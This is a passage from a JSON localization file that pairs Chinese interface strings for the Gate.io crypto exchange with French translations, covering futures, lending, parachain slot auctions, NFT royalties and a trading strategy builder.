réseau","挂单0手续费，甚至赚取手续费":"avec zéro commission pour les ordres en attente et une chance de gagner une commission","新手推荐方案":"Forfait pour les débutants","推荐使用点卡抵扣":"Si vous débutez, nous vous recommandons d'utiliser du Point pour réduire la commission à seulement 30 %.","手续费低至三折":" ","专业用户方案":"Forfait pour les professionnels","VIP11以上大客户":"Nous recommandons aux utilisateurs VIP11 ou supérieur d'utiliser le taux progressif par défaut","推荐使用默认阶梯费率":" ","新用户专属福利":"Avantages exclusifs pour les nouveaux utilisateurs","海量点卡与体验金，应有尽有":"Points et bonus : Gate.io vous offre tout ce dont vous avez besoin.","模拟交易":"TESTNET","开始交易":"Commencez le trading","模拟交易资金全部为虚拟资金，并非真实资金，非常适合新手体验。":"Les fonds de trading simulés sont tous des fonds virtuels, pas des fonds en espèces. Ils sont idéals pour les débutants.","合约":"Futurs","体验金":"BonusEst.","合约体验金可用于充当保证金，还可以抵扣手续费、资金费用，甚至是账户亏损。":"Le fonds de bonus de contrat peut être utilisé comme marge. Il peut également vous protéger des commissions, des coûts en capital et des pertes de compte.","立即领取":"Obtenir maintenant","免费点卡":"Points gratuits","完成相应的新手体验任务，可免费领取点卡，可用于抵扣交易手续费。":"Complétez les tâches correspondantes pour débutants afin d'obtenir des points gratuitement. Les points peuvent être utilisés pour payer les frais de trading.","快速入门":"Prise en main rapide","图解永续合约交易":"Description graphique de la transaction du contrat perpétuel","如何划转和查看":"Comment transférer et vérifier","合约账户资金？":"Solde du compte à terme ?","如何开仓？":"Comment ouvrir la position ?","如何减仓？":"Comment diminuer la position ?","如何使用计划委托？":"Comment utiliser la délégation de plan ?","如何进行合约基本设置？":"Comment mettre en œuvre le contrat de base ?","查看更多":"Afficher plus","混合保证金":"Collatéral croisé","通过混合保证金功能，可以抵押现货账户中的BTC或ETH，0利息借入最高100,000 USDT来进行合约交易。使用过程中无需出售其数字资产，也不需要将资金划转到合约账户，保证金将自动从现货账户中扣除，混合保证金借款不可转出。抵押币种目前仅支持BTC和ETH，Gate.io将在后续增加更多支持的抵押币种。":"Grâce au collatéral croisé, vous pouvez collatéraliser BTC et ETH sur votre compte spot et emprunter un maximum de 100 000 USDT pour le Trading à terme avec un taux d'intérêt nul. Vous n'avez pas besoin de vendre vos actifs numériques ou de transférer des fonds sur le compte à terme. La marge sera automatiquement déduite du compte spot. Les prêts avec collatéral croisé ne peuvent pas être retirés. Actuellement, seuls le BTC et l'ETH sont disponibles comme collateral. Gate.io s'efforce d'augmenter le nombre de devises servant de collatéral.","了解更多":"En savoir plus","低手续费":"Commission inférieure","响应快速":"Réponse rapide","交易深度好":"Bonne profondeur de trading","功能全面":"Fonctionnalités complètes","即刻注册Gate.io 畅享数字货币之旅":"Inscrivez-vous sur Gate.io pour entrer dans l'univers des devises numériques","全球最佳合约交易平台":"Inscrivez-vous maintenant pour entrer dans l'univers des devises numériques avec Gate.io","Gate.io 关于完成投票和上线 Cirus (CIRUS) 交易的公告":"Annonce de Gate.io sur la finalisation de la transaction de vote et de listing Cirus (CIRUS) ","更多":"Suite","量化交易":"Quant Trading","自定义策略":"Stratégie personnalisée","量化排行榜":"Classement quantitatif","排行榜":"Classement","USDT永续合约":"USDT  Perpetual Contract","USD永续合约":"USD perpétuels","BTC永续合约":"BTC Perpetual Contract","合约信息":"Informations","合约资料":"Informations sur le contrat","市场指数":"Indice de marché","保险基金":"Fonds d’assurance","资金费率历史":"Historique de taux de financement","API文档":"Documents API","历史数据下载":"Téléchargement des données historiques","永续 BTC/USDT":"BTC/USDT perpétuels","永续 ETH/USDT":"ETH/USDT perpétuels","永续 BTC/USD":"BTC/USD perpétuels","永续 ETH/USD":"ETH/USD perpétuels","当周 BTC/USDT":"BTC/USDT de le semaine en cours","次周 BTC/USDT":"BTC/USDT de la semaine prochaine","公告":"Annonces","用户使用体验":"Expérience client","新用户最高享 $500体验金":"Bonus de contrat allant jusqu'à 500 $ pour les nouveaux utilisateurs","轻松体验百余币种合约交易":"Effectuez facilement des opérations pour plus de 100 Futures différents","你好":"Bonjour","官网首页":"Accueil","什么是Gate.io借贷挖矿?":"Qu'est-ce que Gate.io Lending & Single-Asset Vault ?","借贷挖矿（Lending & Single-Asset Vault）是流动性挖矿的一种。借贷挖矿的原理类似银行，用户将各类资产存入Gate.io借贷挖矿后，将形成各种不同资产的流动性借贷资金池，这相当于开始了挖矿。用户在赎回资产时，除本金外还可获得借币者偿还的借币利息。存币、借币利率将根据资金供需情况变动。":"La plateforme Lending & Single-Asset Vault de Gate.io est un type de farming de liquidités. Les prêts de cryptomonnaie sont similaires aux prêts bancaires traditionnels dans la mesure où les utilisateurs déposent de l'argent dans un pool bancaire ou de liquidités, puis prêtent de l'argent aux emprunteurs. Lorsque les actifs sont déposés sur la plateforme Lending & Mining de Gate.io, leurs pools de prêt seront générés. Lorsque les utilisateurs récupèrent leurs actifs, ils recevront en plus les intérêts remboursés par les emprunteurs. Le taux d'intérêt des coins déposés et empruntés varie en fonction de l'offre et de la demande de ces devises.","借贷挖矿的收益从哪里来?":"Quelle est la source de revenus ?","用户添加到借贷挖矿币种池中的流动性，将由系统汇总并借出给借款人。借款人所支付的借款利息，将按流动性占比成为存款方的收益。":"Les liquidités ajoutées par les utilisateurs (déposants) au pool de prêts sera agrégée par le système et prêtée à l'emprunteur. L'intérêt payé par l'emprunteur deviendra le revenu du déposant proportionnellement à la part de liquidités.","添加流动性有什么要求吗?":"L'ajout de liquidités est-ils soumis à des exigences ?","对于每一币种池，添加流动性都有各自的最小数量限制。具体要求请在借贷挖矿币种池界面点击【增加流动性】查看。":"Il existe différentes liquidités minimales à ajouter à différents pools de prêt. Pour consulter les critères spécifiques, veuillez cliquer sur « Ajouter des liquidités » dans la section Lending & Single-Asset Vault.","参与Gate.io借贷挖矿的好处":"Les avantages de Lending & Single-Asset Vault de Gate.io","Gate.io借贷挖矿项目兼具DeFi项目的去中心化、高收益率和CEX的安全性、便利性。":"Avec sa décentralisation et son haut rendement dans les projets DeFi, la plateforme Lending & Single-Asset Vault de Gate.io bénéficie des caractéristiques de sécurité et de commodité de CEX.","Gate.io借贷挖矿和流动性挖矿有什么区别?":"Quelle est la différence entre Gate.io Lending & Single-Asset Vault et Gate.io Liquidity Mining ?","流动性挖矿涉及两个币种，用户赚取手续费收益和激励收益；借贷挖矿涉及单一币种，用户只赚取借出利息且不用承担无常损失风险。":"Le farming de liquidités implique deux coins. Les utilisateurs gagnent des revenus grâce à la commission et aux primes. La fonctionnalité Lending & Single-Asset Vault n'implique qu'un coin. Les utilisateurs gagnent des intérêts sur les prêts et ne sont pas responsables du risque de pertes non permanentes.","Gate.io借贷挖矿与DeFi借贷有什么区别?":"Quelle est la différence entre Gate.io Lending & Single-Asset Vault et DeFi Lending ?","DeFi挖矿风险较大，参与门槛较高，需要用户自己管理钱包；Gate.io借贷挖矿风险更小，无须支付Gas fee，用户使用自己的Gate.io账号即可参与。":"Le minage DeFi est plus risqué, avec un seuil plus élevé pour les participants, et les utilisateurs sont tenus de gérer eux-mêmes leurs portefeuilles. Alors que Gate.io Lending & Single-Asset Vault est moins risqué et sans frais. Les utilisateurs peuvent participer avec leurs comptes Gate.io.","步骤1：将您的安全设备与计算机的USB端口相连":"Étape 1 : connectez votre clé de sécurité au port USB de votre appareil.","步骤2：插入后有闪烁灯，请触摸金色按钮":"Étape 2 : lorsque la clé de sécurité clignote, appuyez sur le disque doré.","添加安全设备":"Ajoutez un dispositif de sécurité","浏览器不支持，请使用Chrome浏览器67以上版本":"Navigateur non pris en charge, veuillez utiliser Chrome version 67 ou ultérieure","设置错误，请稍后再试":"Paramètres incorrects, veuillez réessayer plus tard","删除安全设备":"Supprimer le dispositif de sécurité","域名不正确，请确认与绑定域名保持一致":"Dispositif inconnu.Veuillez utiliser celui que vous avez lié à votre compte.","请输入UKey备注名":"Veuillez saisir le nom de la note UKey","请输入正确的UKey备注名":"Veuillez saisir le nom correct de la note Ukey","UKey备注名已存在":"Le nom de la note UKey existe déjà","请先绑定UKey":"Veuillez d'abord associer l'UKey","UKey权限设置":"Paramètres d'autorisation UKey","使用二维码登录":"Connectez-vous avec un code QR","使用%s扫描二维码":"Scannez ce code avec votre $app$","Gate手机App":"Application Gate","策略名称":"Nom de la stratégie","批量导入":"Importer par lot","仅支持指定格式json文件导入，具体格式详见导入文件示例，不超过40M":"Prend uniquement en charge l'importation de fichiers json dans le format spécifié, voir l'exemple de fichier d'importation pour le format spécifique. Ne doit pas dépasser 40 Mo.","上传中":"Importation en cours","返回我的资产":"Retour à mes actifs","选择语言":"Choisissez la langue","置顶设置":"Épingler","置顶时间":"Heure de suppression de l'épingle","可见范围":"Personnes qui peuvent voir","选择该置顶动态可见范围，该动态将仅在选中语言页面下显示，支持多选":"Définissez les « Personnes qui peuvent voir » la publication afin de permettre l'affichage de la publication épinglée uniquement aux utilisateurs parlant la ou les langues sélectionnées.","设置该置顶动态自动截止时间，到期后该动态将自动取消置顶":"Définissez l'« Heure de suppression de l'épingle » pour spécifier quand supprimer automatiquement l'épingle de la publication.","上传拆封过程视频(可选)":"Importer une vidéo de déballage (facultatif)","该拆封视频将用于用户拆封盲盒过程的效果展示，支持MPEG，MPG，MPEG3，MP4，不超过40M":"La vidéo ne doit pas dépasser 40 Mo et doit être au format MPEG, MPG, MPEG3 ou MP4","点击上传视频":"Cliquez pour importer la vidéo","批量修改":"Modification par lot","确认取消该广场置顶吗？":"Voulez-vous vraiment annuler la publication en haut de la page publique ?","取消后该动态将不在广场页面展示，但相关动态不会被删除":"Après l'annulation, la publication ne sera plus affichée sur la page publique, cependant, la publication associée ne sera pas supprimée.","以字母开头，仅支持字母、数字、下划线与空格，不可包含其他非法字符":"Le premier caractère doit être une lettre. Seuls les lettres, les chiffres, les tirets bas et les espaces sont pris en charge. Les autres caractères ne sont pas autorisés.","确认批量修改该作品内所有同副本资产信息吗？":"Voulez-vous vraiment modifier toutes les mêmes informations des copies d'actifs de cette œuvre par lots ?","查看我的流动性":"Afficher mes liquidités","插槽拍卖":"Enchères de slot","DOT/KSM 平行链插槽拍卖":"Ventes aux enchères de slots parachain DOT et KSM","一键竞拍，坐享收益":"Participez aux enchères parachain et recevez des récompenses.","锁仓DOT/KSM，轻松赢取竞拍奖励":"Verrouillez des DOT ou KSM pour recevoir des offres et des récompenses","什么是插槽/平行链拍卖？":"Qu'est-ce qu'une enchère de slots parachain ?","插槽，英文原词为Slot，是指Polkadot或Kusama（中继链）连接到其他区块链的接口。插槽拍卖又称平行链拍卖，平行链要链入Polkadot和Kusama网络，唯一的方式就是通过插槽":"Une vente aux enchères parachain est également appelée vente aux enchères de slot. Un slot doit être acquis pour que la parachain puisse se connecter à la relay chain sur le réseau Polkadot ou Kusama. ","插槽、平行链和中继链的关系可以这样类比：拿家电来说，中继链好比是电路，插槽是排插，平行链是各式各样的家电，家电需要通过插槽才能接入电路。":"Le slot est comme une sorte de multiprise qui connecte divers appareils (parachains) au circuit électrique (relay chain).","平行链拍卖的拍卖机制":"En quoi consiste le mécanisme d'enchères de parachain ?","Polkadot插槽与Kusama插槽的拍卖机制一致，都是通过众贷（Crowdloan）将代币定于网络中，根据各项目的总质押量情况以蜡烛拍卖形式决定拍卖获胜者。如果竞拍失败，代币将会立即退还；如果竞拍成功，这些代币将会一直质押至插槽租赁期结束。由于用户失去了持有这些代币的机会成本，项目方一般会提供额外的代币作为对用户的补偿和奖励。":"Une crowdloan et une sorte de vente à la bougie sont utilisées à la fois pour les ventes aux enchères de slots Polkadot et de slots Kusama. Une crowdloan permet à un projet d'effecteur un crowdsourcing de DOT (pour les slots Polkadot) ou de KSM (pour les slots Kusama) pour amorcer sa vente aux enchères de parachains. Les projets gagnants sont déterminés par vente à la bougie. Si un projet perd lors de l'appel d'offres, les DOT ou KSM seront remboursés ; si un projet gagne, les DOT ou KSM seront bloqués jusqu'à la fin de sa période de leasing. Des bonus supplémentaires peuvent être fournis par un projet aux contributeurs de crowdloan.","持有DOT/KSM的普通用户如果想要参与Crowdloan，为支持项目助力的话，可以参与Gate.io插槽系列理财，若该项目竞拍成功，同样可以获得项目方奖励。":"Si vous possédez des DOT ou KSM, vous pouvez désormais participer à la crowdloan sur Gate.io en un seul clic. Si le projet auquel vous contribuez gagne, vous recevrez également les récompenses de la part de l'équipe du projet.","在Gate.io如何参与平行链拍卖？":"Comment participer aux enchères de slots parachain sur Gate.io ?","DOT/KSM持有用户可以在Gate.io平行链插槽专题页一键参与DOT/KSM插槽拍卖活动，锁仓DOT/KSM为支持的项目助力。DOT最低锁仓5枚，KSM最低锁仓0.1枚。竞拍开始后，Gate.io将为平台用户统一代投KSM/DOT。（未持有DOT/KSM的用户可在Gate.io平台买入）":"Vous pouvez cliquer sur la page de vente aux enchères de slot parachain pour participer à la vente aux enchères. Les DOT (5 minimum) ou les KSM (0,1 minimum) doivent être verrouillés. Si vous ne possédez pas de DOT ou de KSM, vous pouvez simplement en acheter sur les marchés. Lorsque la vente aux enchères commencera, Gate.io placera des DOT/KSM en votre nom.","关于平行链竞拍奖励":"Qu'en est-il des récompenses aux enchères parachain ?","不同项目的众贷数量和投票奖励不同，竞拍奖励将以项目方官方奖励信息及竞拍后最终发放奖励为准。":"Les bonus des projets et les structures de récompense pour les contributeurs de crowdloan varient. La récompense que vous recevrez dépendra des règles d'attribution des récompenses et des récompenses réelles fournies par le projet.","竞拍成功后需要多久解锁？":"Si un projet remporte une vente aux enchères, quand mes DOT ou KSM seront-t-ils débloqués ?","波卡上每个插槽的最长租赁期限是96周，被分成 8 个租赁期，每个租赁期为 12 个月。在 Kusama 上租期会短一些。每个插槽的时长是 48 周，每个租期为 6 周。":"Si le projet remporte une enchère, vos DOT ou KSM seront débloqués après la période de leasing. La plus longue période de leasing est de 96 semaines sur Polkadot et 48 sur Kusama.","关于理财利息发放":"Qu'en est-il de ma récompense si un projet remporte ou perd une enchère ?","假如该项目竞拍成功，将根据实际链上收益为用户发放利息；":"Si un projet remporte une enchère, la récompense sera attribuée aux contributeurs en fonction des récompenses onchain.","假如该项目竞拍不成功，投入的DOT/KSM将会自动退回，无利息发放。":"Si un projet ne remporte pas de slot, les DOT/KSM seront automatiquement renvoyés sans aucune récompense.","确定将作品集<span class=\"nftred\">$0$</span>添加为官方认证作品集吗？":"Voulez-vous vraiment marquer <span class=“nftred”>$0$<span/> comment étant officiellement certifié ?","禁止用户":"Utilisateurs bannis","禁止设置":"Paramètres de bannissement","禁止原因":"Motif de bannissement","请输入禁止该用户原因":"Saisissez le motif de bannissement de cet utilisateur","永久":"Pour toujours","到期后该用户将被自动解禁":"Annuler automatiquement le bannissement après une certaine période","免费创作数字化":"Numérisez des œuvres gratuitement","免费创作、铸造属于你的第一个NFT":"Créez et mintez votre premier NFT gratuitement.","轻松赚取加密货币":"Gagnez des cryptomonnaies","探索、收藏并交易数字资产来赚取加密货币":"Explorez et échangez vos cryptomonnaies préférées","立即探索":"Explorer","认证作品集":"Collections certifiées","禁止时长":"Durée du bannissement","禁用":"Interdiction","解禁":"Annuler le bannissement","放大":"Agrandir","缩小":"Rétrécir","一图":"1 graphique","四图":"4 graphiques","4图模式下，K线刷新频率将降低":"En mode 4 graphiques, la fréquence d'actualisation de la ligne K est réduite","选择窗口-添加市场":"Sélection de la fenêtre - Ajouter un marché","请填入":"Veuillez saisir","若到期前该资产拥有者未接受该报价，该报价将 自动失效，报价将自动返还至你的现货账户":"Si le propriétaire de l'actif n'accepte pas l'offre avant son expiration, l'offre deviendra automatiquement non valide et sera renvoyée sur votre compte au comptant.","自定义":"Personnalisation","该报价到期前，若该资产拥有者接受你的报价，该交易将自动成交":"Avant l'expiration de l'offre, si le propriétaire de l'actif l'accepte, la transaction sera automatiquement exécutée.","确认报价":"Confirmation de l'offre","报价记录":"Enregistrement de l'offre","已失效":"Expiré","有效":"VALIDE","我的报价":"Mon offre","收到的报价":"Offre reçue","接受":"Recevoir","报价$0$":"Offre","报价详情":"Détail de l'offre","你的出库申请将在几小时内被处理，稍后可在$内进行查看":"Your out warehouse application will be processed within a few hours and can be viewed in $ later","提现服务费":"Frais de service de retrait","多副本创作服务费":"Frais de service de création de copies multiples","竞拍价输入":"Entrée de prix acheteur","请输入你要提现的钱包地址":"Veuillez saisir l'adresse du portefeuille que vous souhaitez retirer.","立即查看":"Afficher maintenant","查看翻译":"Afficher la traduction","隐藏翻译":"Traduction masquée","该税率为其他用户转售你的创作作品时所收取的费用占比，该笔费用将从最终交易价格中扣除，系统会将每笔版税结算到你的现货账户":"Le taux d'imposition correspond au pourcentage des frais facturés par les autres utilisateurs lors de la revente de vos créations. Ces frais seront déduits du prix de transaction final, et le système réglera chaque redevance sur votre compte au comptant.","请输入你的百分比税率，最高不能超过10%":"Veuillez saisir votre taux d'imposition (10 % maximum)","版税比例不可超过10%":"Le taux de redevances ne peut excéder 10 %","版税记录":"Registres de redevances","在你为该作品集设置版税后，该作品集内资产交易所产生的版税待支付与已完成支付记录均将展示在此处，系统在交易发生24小时后都将结算到你的现货账户，若单笔税费不超过 <span class=\"com-color3\">$0$</span>，则不进行结算":"Une fois que vous avez défini les redevances pour le portefeuille, les dossiers de paiement en attente et de paiement complétés des échanges d'actifs du portefeuille seront affichés ici. Le système les réglera sur votre compte En spot 24 heures après la transaction. La taxe unique ne dépasse pas <span class=\"com-color3\">$0$</span>, aucun règlement ne sera effectué.","税率":"Taux d'imposition","待支付":"À payer","支付成功":"Paiement réussi","支付失败":"Échec du paiement","上架不会收取任何费用，但当交易成交后将收取你如下费用":"Aucuns frais ne seront facturés pour le listing, mais les frais suivants vous seront facturés une fois la transaction terminée.","该作品创作者将在该作品发生的所有交易中获得每笔交易$0$的版税":"Le créateur de l'œuvre recevra une redevance de $0$ par transaction pour toutes les transactions effectuées.","创作者版税":"Redevance des créateurs","交易时间":"Temps de transaction","拍卖开始":"Début des enchères","结束期开始":"Début de la période de fin","投标结束":"Fin des enchères","不想错过插槽拍卖活动？":"Vous ne voulez pas manquer les enchères de slots parachain ?","关注订阅，最新拍卖详情为您专属推送！":"Abonnez-vous aux dernières nouvelles relatives aux parachains !","待定":"À déterminer","截止到":"Jusqu'à","正在进行中":"En cours","什么是平行链拍卖？":"Qu'est-ce que les enchères de slots parachain ?","平行链拍卖又称插槽拍卖，通常指Polkadot插槽拍卖或Kusama插槽拍卖。竞拍者将通过蜡烛竞拍方式，锁定一定周期的竞拍代币去竞拍插槽的使用权，从而获得链入Polkadot和Kusama网络的机会。而Polkadot和Kusama则会根据不同的租期和竞拍报价，选择抵押额度最优的竞拍者，作为最后的获胜方。":"Les enchères de slots parachain, ou enchères de slots, font référence à une vente à la bougie organisée pour gagner un slot parachain sur Polkadot ou Kusama. Les projets d'enchères peuvent lier leurs DOT ou KSM à un slot parachain afin de gagner des périodes de leasing. La meilleure offre est déterminée en fonction de la période de leasing et du prix acheteur, et la fin de l'enchère est définie de manière aléatoire avant la fin officielle.","普通用户如何参与平行链拍卖？":"Comment participer à une vente aux enchères de slots parachain ?","DOT/KSM持有用户可以在Gate.io选择支持竞拍项目并锁仓DOT/KSM。竞拍开始后，Gate.io将为平台用户统一代投DOT/KSM。您可以在Gate.io平台买入KSM和DOT。":"Sur Gate.io, vous pouvez choisir les projets qui selon vous méritent de gagner un slot et verrouiller vos DOT ou KSM pour les soutenir. Lorsque la vente aux enchères commencera, Gate.io placera des DOT/KSM en votre nom. Si vous n'avez pas de DOT ou KSM, il vous suffit d'en acheter sur Gate.io.","项目名称":"Nom du projet","奖励代币":"Coin de récompense","锁仓期限(天)":"Durée de verrouillage (jours)","只提供当前的估计空投量，详细情况请查看官方数据。":"Récompenses estimées uniquement. Rendez-vous sur le site Web du projet pour en savoir plus. ","参考锁仓时间为6-12个月，具体锁仓时间以项目公告为准。一旦链上解锁，我们将提前解锁给参与用户。":"La période de verrouillage est estimée à 6-12 mois, sous réserve de la durée annoncée sur le site Web du projet.  Votre actif sera déverrouillé en même temps que sur la chaîne.","Polkadot平行插槽即将开始进行【第$0$轮】，【第$1$次】拍卖即将开启，您可以锁定 DOT 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励，锁定期内 DOT 无法转账和质押挖矿，直到锁定期结束全额退回。如果竞拍失败，在竞拍结束后即可解锁和全额退回。":"Polkadot Parachain Slot Auction is to live【Round #$0$】，【#$1$】Auction is coming, you can now lock DOT to help a project to win the bid.If a project you contributed wins, you will get rewards provided by the project and your DOT will be locked until the lockup period expires. If a project you contributed loses, your locked DOT will be unlocked after the auction.   ","Kusama平行插槽已进行至【第$0$轮】，【第$1$次】拍卖已开启，您可以锁定 KSM 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励，锁定期内 KSM 无法转账和质押挖矿，直到锁定期结束全额退回。如果竞拍失败，在竞拍结束后即可解锁和全额退回。":"La vente aux enchères de slots parachain Kusama est là 【Tour nº$0$】，【nº$1$】La vente aux enchères est lancée, vous pouvez désormais verrouiller des KSM pour aider un projet à gagner. Si un projet auquel vous avez contribué gagne les enchères, vous recevrez des récompenses de la part du projet et vos KSM seront verrouillés jusqu'à la fin de la période de verrouillage. Si un projet auquel vous avez contribué perd, vos KSM verrouillés seront débloqués après l'enchère.","操作单号":"ID de l'ordre de vente","累计奖励":"Récompenses cumulées","操作金额":"Montant du Transfer  ","我要关注":"Je veux suivre","每场拍卖都有开始和随机结束期，为期7天。前两天是普通拍卖，结束点可以是随机结束期(5天)开始后的任何时间，最终将在这5天的时间中由VRF随机选择，作为拍卖最终结束的精准时间。":"Une enchère se déroule sur 7 jours, avec une période de fin de 5 jours qui commencent environ 2 jours après le début de la vente. La fin de l'enchère peut avoir lieu à tout moment pendant la période de fin, après avoir été sélectionnée aléatoirement par la VRF.","请在锁仓前详细了解项目信息，奖励派发规则及锁仓时间。":"Pour en savoir plus sur le projet, l'attribution des récompenses et la période de verrouillage, consultez la page Informations sur le verrouillage.","一旦参与锁仓，参与资金将按锁仓时间被立即冻结，锁定期间如果出现市场波动，将无法解锁参与市场交易，由此产生的币价损失须有个人承担，请务必了解清楚，谨慎参与。":"Les actifs que vous avez placés lors de l'enchère n'ont pas pu être déverrouillés ou échangés sur le marché pendant la période de verrouillage. Il y a des chances que les actifs perdent de la valeur de manière significative pendant la période de verrouillage. Faites preuve de prudence lorsque vous participez à une vente aux enchères.","若项目竞拍失败，锁仓的资产将返还至现货账户。":"Si un projet auquel vous avez contribué perd l'offre, l'actif verrouillé sera remboursé sur votre compte au comptant.","奖励发放以项目官方规则和实际结算奖励为准。":"La récompense dépend de la récompense réelle remise.","若项目竞拍成功，锁仓资金将在到期后解锁返还现货账户；若项目竞拍失败，会在结果公布后退回现货账户。":"Si un projet auquel vous avez contribué remporte l'offre, l'actif verrouillé sera déverrouillé à la fin de la période de leasing. Si un projet auquel vous avez contribué perd l'offre, l'actif verrouillé sera renvoyé sur votre compte En spot après l'enchère.","浮动利率":"Intérêts flexibles","派息周期":"Période de distribution des récompenses","竞拍项目":"Enchérisseur","进入官网":"Consulter le site officiel","竞拍时间表":"Calendrier des enchères","拍卖规则遵循修改后的蜡烛拍卖格式":"L'enchère suit un format de vente à la bougie modifié.","每场拍卖都有开始和随机结束期，为期7天。前两天是普通拍卖,结束点可以是随机结束期(5天)开始后的任何时间，最终将在这5天的时间中由VRF随机选择，作为拍卖最终结束的精准时间。":"Une enchère a une période de 7 jours, avec une période de fin de 5 jours qui commence environ 2 jours après le début de la vente aux enchères. La fin de l'enchère peut avoir lieu à tout moment pendant la période de fin, après avoir été sélectionnée aléatoirement par la VRF.","不参与本轮竞拍":"Ne pas participer à cette enchère","奖励规则":"Règles relatives aux récompenses","平行链插槽是Polkadot波卡网络中继链和平行链的接口。而DOT是Polkadot拍卖的竞拍币种，在Gate.io，用户可以通过锁仓DOT参与Polkadot插槽拍卖活动，为支持的项目助力帮助他们获得链入Polkadot网络的机会，并赚取竞拍项目的链上奖池。":"Un slot parachain est requis pour qu'une blockchain spécifique au projet accède au réseau Polkadot. Sur Gate.io, les utilisateurs peuvent verrouiller des DOT pour aider un projet à remporter un slot parachain et gagner les récompenses fournies par le projet.","Kusama是Polkadot网络的先行网，KSM是Kusama拍卖的竞拍币种，竞拍者将通过蜡烛竞拍方式，锁定一定周期的KSM去竞拍插槽的使用权，从而获得链入Kusama网络的机会。在Gate.io，您可以锁定 KSM 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励。如果竞拍失败，在竞拍结束后即可解锁和全额退回":"Kusama est un réseau expérimental de Polkadot. Dans le cadre de la vente à la bougie modifiée, les enchérisseurs acceptent de verrouiller un certain montant de KSM pendant un certain temps pour enchérir sur le droit d'accès à un slot. Sur Gate.io, vous pouvez verrouiller des tokens KSM pour aider un projet à remporter un slot. Si le projet auquel vous avez contribué gagne, vous recevrez une récompense fournie par le projet. Si le projet auquel vous avez contribué perd, vos tokens KSM seront déverrouillés et vous seront rendus après la vente aux enchères.","项目方发给投票者的奖励总数，只提供当前的估计空投量，最终收益取决于链上实际收益，详细情况请查看官方数据。":"Les récompenses totales fournies par le projet aux contributeurs. Il s'agit d'un montant estimé uniquement. La récompense réelle peut varier. Consultez les données officielles pour en savoir plus. ","2021年11月18日前的插槽拍卖锁仓记录请在锁仓理财查看":"Rendez-vous sur « HODL & Earn » pour consulter les enchères ayant eu lieu avant le 18&nbsp;novembre 2021","插槽拍卖账单":"Registre des enchères de slots parachain","所有拍卖已结束":"Toutes les enchères sont fermées","竞拍中":"Enchères","等待结果":"En attente des résultats","奖励数量":"Quantité de récompenses","请选择拉黑时长":"Veuillez sélectionner la durée de la panne","24小时":"24 H","7日":"7J","30日":"30 J","该作品集NFT资产在市场上的成交量":"Volume de vente de la collection","仓位保证金":"Marge de position","委托保证金":"Marge d'ordre","维持保证金":"Marge de maintenance","账户":"Comptes","买一量":"Offre 1","卖一量":"Demande 1","我的仓位":"Ma position","距离行权还有":"Exercice dans :","看涨期权":"Calls","看跌期权":"Puts","欧式标准期权，多日期多行权价及看涨看跌组":"Groupe d'options européen avec options put et call de prix d'exercice et de dates d'exercice différents.","24h成交量":"Volume 24 h","期权信息":"Options Info","最高买价":"Meilleure enchère","可买":"Achetable","可卖":"Vendable","返回全部市场":"Retour à Tous les marchés","你的账户总额低于维持保证金，开始强制减仓。请尽快追加保证金。":"La liquidation a commencé car la valeur de vos comptes est inférieure à la marge de maintenance. Augmentez la marge.","隐含波动率":"Volatilité implicite","单个用户可在一级市场购买该作品集内资产的最多数量":"Le nombre maximum d'actifs qu'un seul utilisateur peut acheter pour ce portefeuille sur le marché principal.","市场选择":"Sélection de marché","时间选择":"Sélection de l'horaire","该资产正在拍卖中，暂不可接受报价":"Offres non acceptées dans le cadre de la vente","所有时间":"Record","合约冠军赛":"Compétition","Gate.io 年度账单":"Votre rapport annuel personnalisé Gate.io","GateChain主网正式支持EVM":"Le mainnet GateChain est officiellement lancé pour prendre en charge EVM","杠杆ETF":"ETF","理财宝":"Hodl & Earn","Gate.io支持一键参与KSM & DOT平行链插槽拍卖活动，用户可以通过锁仓KSM/DOT参与插槽理财，为支持的项目助力，并赚取竞拍项目的链上奖池。":"Gate.io prend en charge les ventes aux enchères de slots KSM et DOT. Les utilisateurs peuvent verrouiller KSM/DOT pour participer aux projets de la vente aux enchères et gagner simultanément des récompenses onchain !","请选择你要导出数据的截止更新时间":"Choisissez la date limite des données que vous souhaitez exporter","$0$ 秒后将跳转至期权市场页面":"Accéder à la page Options après $0$ secondes","你的仓位 $0$ 张所获盈亏":"Bénéfices générés par votre position dans $0$ contrats :","已结算至账户余额，请至平仓记录查看":"Déjà réglé sur le solde du compte. Allez à Positions fermées pour en voir plus.","策略库":"Bibliothèque de stratégies","规则与变量":"Règles et variables","最后修改时间":"Date de la dernière modification","运行":"Terme","新建策略":"Nouvelle stratégie","添加规则":"Ajouter des règles","创建新规则":"Nouvelles règles","添加变量":"Ajouter des variables","创建新变量":"Nouvelles variables","保存":"Enregistrer","保存并运行":"Enregistrer et exécuter","编辑策略":"Modifier la stratégie","执行顺序":"Séquence d'exécution","请终止该策略所有进行中的策略，否则无法进行删除":"Mettre fin à toutes les stratégies actives de cette stratégie avant de la supprimer","编辑规则":"Modifier les règles","规则名称":"Nom des règles","条件":"Conditions","执行逻辑":"Logique d'exécution","委托类型":"Type d'ordre","现货交易":"Trading spot","执行次数":"Cycles d'exécution","不限次数":"Cycles infinis","创建执行逻辑":"Créer une logique d'exécution","另存为新规则":"Enregistrer en tant que nouvelle règle","变量值":"Valeur de la variable","删除规则会对已有策略造成影响，若规则被启用无法进行删除":"La suppression d'une règle aura un impact sur les stratégies existantes. Si la règle est activée, vous ne pouvez pas la supprimer.","删除变量会对已有策略造成，若变量被启用无法进行删除":"La suppression d'une variable aura un impact sur les stratégies existantes. Si la variable est activée, vous ne pouvez pas la supprimer.","复制规则":"Copier les règles","立即执行或取消":"Fill or kill","平掉所有仓位":"Clôturer toutes les positions","变量名称":"Nom de la variable","现货资金概况":"Aperçu des fonds au comptant","合约资金概况":"Aperçu des fonds à terme","运行日志":"Se connecter","信息":"Informations","设置变量":"Définir une variable","下单":"Passer un ordre","已用保证金":"Marge occupée","数量(张)":"Nombre de contrats","结算方式":"règlement","已启用":"EN COURS","已禁用":"Inactif","已删除":"Suppression réussie","组合指标-合约":"Indicateur combiné – Perps","市场数据":"Données du marché","合约资金":"Fonds à terme","合约持仓":"Intérêts ouverts","现货资金":"Fonds au comptant","变量":"Variable","数学函数":"Fonctions mathématiques","策略名称不能为空":"Le nom de la stratégie est requis","函数使用说明":"Comment utiliser les fonctions","新建规则":"Nouvelles règles","原自定义策略":"Stratégies personnalisées originales","允许使用原有币种":"vous permet d'utiliser la devise 